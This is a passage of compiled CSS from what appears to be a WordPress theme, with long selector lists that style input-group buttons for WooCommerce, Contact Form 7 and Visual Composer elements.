    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .wpcf7-form .input-group-btn > input.wpcf7-submit + input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .woocommerce .input-group-btn > .checkout-button.button + input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .woocommerce .input-group-btn > #place_order + input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .woocommerce .woocommerce-message .input-group-btn > .button + input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .woocommerce .woocommerce-info .input-group-btn > .button + input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .woocommerce .woocommerce-notice .input-group-btn > .button + input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .input-group-btn > .btn + input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .input-group-btn > input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .input-group-btn > input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .input-group-btn > button + input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .input-group-btn > .comment-reply-link + input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-primary + input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-link + input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .wpcf7-form .input-group-btn > input.wpcf7-submit + input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .woocommerce .input-group-btn > .checkout-button.button + input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .woocommerce .input-group-btn > #place_order + input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .woocommerce .woocommerce-message .input-group-btn > .button + input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .woocommerce .woocommerce-info .input-group-btn > .button + input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .woocommerce .woocommerce-notice .input-group-btn > .button + input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .input-group-btn > .btn + button,
    .input-group-btn > input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + button,
    .input-group-btn > input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + button,
    .input-group-btn > button + button,
    .input-group-btn > .comment-reply-link + button,
    .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-primary + button,
    .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + button,
    .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-link + button,
    .wpcf7-form .input-group-btn > input.wpcf7-submit + button,
    .woocommerce .input-group-btn > .checkout-button.button + button,
    .woocommerce .input-group-btn > #place_order + button,
    .woocommerce .woocommerce-message .input-group-btn > .button + button,
    .woocommerce .woocommerce-info .input-group-btn > .button + button,
    .woocommerce .woocommerce-notice .input-group-btn > .button + button, .input-group-btn > .btn + .comment-reply-link, .input-group-btn > input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .comment-reply-link, .input-group-btn > input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .comment-reply-link, .input-group-btn > button + .comment-reply-link, .input-group-btn > .comment-reply-link + .comment-reply-link, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-primary + .comment-reply-link, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .comment-reply-link, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-link + .comment-reply-link, .wpcf7-form .input-group-btn > input.wpcf7-submit + .comment-reply-link, .woocommerce .input-group-btn > .checkout-button.button + .comment-reply-link, .woocommerce .input-group-btn > #place_order + .comment-reply-link, .woocommerce .woocommerce-message .input-group-btn > .button + .comment-reply-link, .woocommerce .woocommerce-info .input-group-btn > .button + .comment-reply-link, .woocommerce .woocommerce-notice .input-group-btn > .button + .comment-reply-link, .input-group-btn > .btn + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .input-group-btn > input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .input-group-btn > input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .input-group-btn > button + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .input-group-btn > .comment-reply-link + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-primary + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-link + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .wpcf7-form .input-group-btn > input.wpcf7-submit + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .woocommerce .input-group-btn > .checkout-button.button + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .woocommerce .input-group-btn > #place_order + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .woocommerce .woocommerce-message .input-group-btn > .button + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .woocommerce .woocommerce-info .input-group-btn > .button + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .woocommerce .woocommerce-notice .input-group-btn > .button + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .input-group-btn > .btn + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .input-group-btn > input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .input-group-btn > input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .input-group-btn > button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .input-group-btn > .comment-reply-link + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-primary + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-link + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .wpcf7-form .input-group-btn > input.wpcf7-submit + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .woocommerce .input-group-btn > .checkout-button.button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .woocommerce .input-group-btn > #place_order + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .woocommerce .woocommerce-message .input-group-btn > .button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .woocommerce .woocommerce-info .input-group-btn > .button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .woocommerce .woocommerce-notice .input-group-btn > .button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .input-group-btn > .btn + .vc_general.vc_btn3.vc_btn3-style-btn-link, .input-group-btn > input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .vc_general.vc_btn3.vc_btn3-style-btn-link, .input-group-btn > input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .vc_general.vc_btn3.vc_btn3-style-btn-link, .input-group-btn > button + .vc_general.vc_btn3.vc_btn3-style-btn-link, .input-group-btn > .comment-reply-link + .vc_general.vc_btn3.vc_btn3-style-btn-link, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-primary + .vc_general.vc_btn3.vc_btn3-style-btn-link, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .vc_general.vc_btn3.vc_btn3-style-btn-link, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-link + .vc_general.vc_btn3.vc_btn3-style-btn-link, .wpcf7-form .input-group-btn > input.wpcf7-submit + .vc_general.vc_btn3.vc_btn3-style-btn-link, .woocommerce .input-group-btn > .checkout-button.button + .vc_general.vc_btn3.vc_btn3-style-btn-link, .woocommerce .input-group-btn > #place_order + .vc_general.vc_btn3.vc_btn3-style-btn-link, .woocommerce .woocommerce-message .input-group-btn > .button + .vc_general.vc_btn3.vc_btn3-style-btn-link, .woocommerce .woocommerce-info .input-group-btn > .button + .vc_general.vc_btn3.vc_btn3-style-btn-link, .woocommerce .woocommerce-notice .input-group-btn > .button + .vc_general.vc_btn3.vc_btn3-style-btn-link, .wpcf7-form .input-group-btn > .btn + input.wpcf7-submit, .wpcf7-form .input-group-btn > input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input.wpcf7-submit, .wpcf7-form .input-group-btn > input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input.wpcf7-submit, .wpcf7-form .input-group-btn > button + input.wpcf7-submit, .wpcf7-form .input-group-btn > .comment-reply-link + input.wpcf7-submit, .wpcf7-form .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-primary + input.wpcf7-submit, .wpcf7-form .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + input.wpcf7-submit, .wpcf7-form .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-link + input.wpcf7-submit, .wpcf7-form .input-group-btn > input.wpcf7-submit + input.wpcf7-submit, .woocommerce .wpcf7-form .input-group-btn > .checkout-button.button + input.wpcf7-submit, .wpcf7-form .woocommerce .input-group-btn > .checkout-button.button + input.wpcf7-submit, .woocommerce .wpcf7-form .input-group-btn > #place_order + input.wpcf7-submit, .wpcf7-form .woocommerce .input-group-btn > #place_order + input.wpcf7-submit, .woocommerce .woocommerce-message .wpcf7-form .input-group-btn > .button + input.wpcf7-submit, .wpcf7-form .woocommerce .woocommerce-message .input-group-btn > .button + input.wpcf7-submit, .woocommerce .woocommerce-info .wpcf7-form .input-group-btn > .button + input.wpcf7-submit, .wpcf7-form .woocommerce .woocommerce-info .input-group-btn > .button + input.wpcf7-submit, .woocommerce .woocommerce-notice .wpcf7-form .input-group-btn > .button + input.wpcf7-submit, .wpcf7-form .woocommerce .woocommerce-notice .input-group-btn > .button + input.wpcf7-submit, .woocommerce .input-group-btn > .btn + .checkout-button.button, .woocommerce .input-group-btn > input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .checkout-button.button, .woocommerce .input-group-btn > input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .checkout-button.button, .woocommerce .input-group-btn > button + .checkout-button.button, .woocommerce .input-group-btn > .comment-reply-link + .checkout-button.button, .woocommerce .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-primary + .checkout-button.button, .woocommerce .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .checkout-button.button, .woocommerce .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-link + .checkout-button.button, .wpcf7-form .woocommerce .input-group-btn > input.wpcf7-submit + .checkout-button.button, .woocommerce .wpcf7-form .input-group-btn > input.wpcf7-submit + .checkout-button.button, .woocommerce .input-group-btn > .checkout-button.button + .checkout-button.button, .woocommerce .input-group-btn > #place_order + .checkout-button.button, .woocommerce .woocommerce-message .input-group-btn > .button + .checkout-button.button, .woocommerce .woocommerce-info .input-group-btn > .button + .checkout-button.button, .woocommerce .woocommerce-notice .input-group-btn > .button + .checkout-button.button,
    .woocommerce .input-group-btn > .btn + #place_order,
    .woocommerce .input-group-btn > input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + #place_order,
    .woocommerce .input-group-btn > input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + #place_order,
    .woocommerce .input-group-btn > button + #place_order,
    .woocommerce .input-group-btn > .comment-reply-link + #place_order,
    .woocommerce .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-primary + #place_order,
    .woocommerce .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + #place_order,
    .woocommerce .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-link + #place_order,
    .wpcf7-form .woocommerce .input-group-btn > input.wpcf7-submit + #place_order, .woocommerce .wpcf7-form .input-group-btn > input.wpcf7-submit + #place_order,
    .woocommerce .input-group-btn > .checkout-button.button + #place_order,
    .woocommerce .input-group-btn > #place_order + #place_order,
    .woocommerce .woocommerce-message .input-group-btn > .button + #place_order,
    .woocommerce .woocommerce-info .input-group-btn > .button + #place_order,
    .woocommerce .woocommerce-notice .input-group-btn > .button + #place_order, .woocommerce .woocommerce-message .input-group-btn > .btn + .button, .woocommerce .woocommerce-message .input-group-btn > input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button, .woocommerce .woocommerce-message .input-group-btn > input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button, .woocommerce .woocommerce-message .input-group-btn > button + .button, .woocommerce .woocommerce-message .input-group-btn > .comment-reply-link + .button, .woocommerce .woocommerce-message .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-primary + .button, .woocommerce .woocommerce-message .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .button, .woocommerce .woocommerce-message .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-link + .button, .wpcf7-form .woocommerce .woocommerce-message .input-group-btn > input.wpcf7-submit + .button, .woocommerce .woocommerce-message .wpcf7-form .input-group-btn > input.wpcf7-submit + .button, .woocommerce .woocommerce-message .input-group-btn > .checkout-button.button + .button, .woocommerce .woocommerce-message .input-group-btn > #place_order + .button, .woocommerce .woocommerce-message .input-group-btn > .button + .button, .woocommerce .woocommerce-info .woocommerce-message .input-group-btn > .button + .button, .woocommerce .woocommerce-message .woocommerce-info .input-group-btn > .button + .button, .woocommerce .woocommerce-notice .woocommerce-message .input-group-btn > .button + .button, .woocommerce .woocommerce-message .woocommerce-notice .input-group-btn > .button + .button,
    .woocommerce .woocommerce-info .input-group-btn > .btn + .button,
    .woocommerce .woocommerce-info .input-group-btn > input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button,
    .woocommerce .woocommerce-info .input-group-btn > input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button,
    .woocommerce .woocommerce-info .input-group-btn > button + .button,
    .woocommerce .woocommerce-info .input-group-btn > .comment-reply-link + .button,
    .woocommerce .woocommerce-info .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-primary + .button,
    .woocommerce .woocommerce-info .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .button,
    .woocommerce .woocommerce-info .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-link + .button,
    .wpcf7-form .woocommerce .woocommerce-info .input-group-btn > input.wpcf7-submit + .button, .woocommerce .woocommerce-info .wpcf7-form .input-group-btn > input.wpcf7-submit + .button,
    .woocommerce .woocommerce-info .input-group-btn > .checkout-button.button + .button,
    .woocommerce .woocommerce-info .input-group-btn > #place_order + .button,
    .woocommerce .woocommerce-message .woocommerce-info .input-group-btn > .button + .button, .woocommerce .woocommerce-info .woocommerce-message .input-group-btn > .button + .button,
    .woocommerce .woocommerce-info .input-group-btn > .button + .button,
    .woocommerce .woocommerce-notice .woocommerce-info .input-group-btn > .button + .button, .woocommerce .woocommerce-info .woocommerce-notice .input-group-btn > .button + .button,
    .woocommerce .woocommerce-notice .input-group-btn > .btn + .button,
    .woocommerce .woocommerce-notice .input-group-btn > input[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button,
    .woocommerce .woocommerce-notice .input-group-btn > input[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button,
    .woocommerce .woocommerce-notice .input-group-btn > button + .button,
    .woocommerce .woocommerce-notice .input-group-btn > .comment-reply-link + .button,
    .woocommerce .woocommerce-notice .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-primary + .button,
    .woocommerce .woocommerce-notice .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .button,
    .woocommerce .woocommerce-notice .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-link + .button,
    .wpcf7-form .woocommerce .woocommerce-notice .input-group-btn > input.wpcf7-submit + .button, .woocommerce .woocommerce-notice .wpcf7-form .input-group-btn > input.wpcf7-submit + .button,
    .woocommerce .woocommerce-notice .input-group-btn > .checkout-button.button + .button,
    .woocommerce .woocommerce-notice .input-group-btn > #place_order + .button,
    .woocommerce .woocommerce-message .woocommerce-notice .input-group-btn > .button + .button, .woocommerce .woocommerce-notice .woocommerce-message .input-group-btn > .button + .button,
    .woocommerce .woocommerce-info .woocommerce-notice .input-group-btn > .button + .button, .woocommerce .woocommerce-notice .woocommerce-info .input-group-btn > .button + .button,
    .woocommerce .woocommerce-notice .input-group-btn > .button + .button {
      margin-left: -1px; }
    .input-group-btn > .btn:focus, .input-group-btn > input:focus[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .input-group-btn > input:focus[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .input-group-btn > button:focus, .input-group-btn > .comment-reply-link:focus, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-primary:focus, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:focus, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-link:focus, .wpcf7-form .input-group-btn > input.wpcf7-submit:focus, .woocommerce .input-group-btn > .checkout-button.button:focus,
    .woocommerce .input-group-btn > #place_order:focus, .woocommerce .woocommerce-message .input-group-btn > .button:focus,
    .woocommerce .woocommerce-info .input-group-btn > .button:focus,
    .woocommerce .woocommerce-notice .input-group-btn > .button:focus, .input-group-btn > .btn:active, .input-group-btn > input:active[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .input-group-btn > input:active[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .input-group-btn > button:active, .input-group-btn > .comment-reply-link:active, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-primary:active, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:active, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-link:active, .wpcf7-form .input-group-btn > input.wpcf7-submit:active, .woocommerce .input-group-btn > .checkout-button.button:active,
    .woocommerce .input-group-btn > #place_order:active, .woocommerce .woocommerce-message .input-group-btn > .button:active,
    .woocommerce .woocommerce-info .input-group-btn > .button:active,
    .woocommerce .woocommerce-notice .input-group-btn > .button:active, .input-group-btn > .btn:hover, .input-group-btn > input:hover[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .input-group-btn > input:hover[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .input-group-btn > button:hover, .input-group-btn > .comment-reply-link:hover, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-primary:hover, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:hover, .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-link:hover, .wpcf7-form .input-group-btn > input.wpcf7-submit:hover, .woocommerce .input-group-btn > .checkout-button.button:hover,
    .woocommerce .input-group-btn > #place_order:hover, .woocommerce .woocommerce-message .input-group-btn > .button:hover,
    .woocommerce .woocommerce-info .input-group-btn > .button:hover,
    .woocommerce .woocommerce-notice .input-group-btn > .button:hover {
      z-index: 3; }
  
  .input-group-btn:not(:last-child) > .btn,
  .input-group-btn:not(:last-child) > input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .input-group-btn:not(:last-child) > input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .input-group-btn:not(:last-child) > button,
  .input-group-btn:not(:last-child) > .comment-reply-link,
  .input-group-btn:not(:last-child) > .vc_general.vc_btn3.vc_btn3-style-btn-primary,
